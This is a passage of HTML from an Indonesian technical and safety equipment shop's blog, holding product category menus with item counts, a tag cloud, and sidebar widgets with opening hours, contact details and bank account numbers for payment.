<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>327</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>299</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>556</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>237</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>148</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1056</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>667</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>627</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>100</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Spectrometers' value='https://www.karyanusatama.co.id/search/label/Spectrometers?&amp;max-results=7'>
Spectrometers
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Spectrum Analyzer' value='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer?&amp;max-results=7'>
Spectrum Analyzer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Stabilizer' value='https://www.karyanusatama.co.id/search/label/Stabilizer?&amp;max-results=7'>
Stabilizer
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1236</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
